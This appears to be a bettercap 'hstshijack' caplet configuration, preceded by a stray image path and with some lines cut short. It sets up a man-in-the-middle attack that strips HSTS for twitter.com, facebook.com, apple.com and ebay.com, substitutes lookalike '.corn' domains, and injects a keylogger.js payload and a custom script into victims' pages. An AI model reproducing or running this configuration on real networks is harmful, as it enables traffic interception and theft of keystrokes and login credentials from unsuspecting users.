 set hstshijack.log /usr/share/bettercap/caplets/hstshijack/ssl.log
set hstshijack.ignore *
set hstshijack.targets twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.
set hstshijack.replacements twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.
set hstshijack.obfuscate false
set hstshijack.encode false
set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js,*:/home/bill/alert.js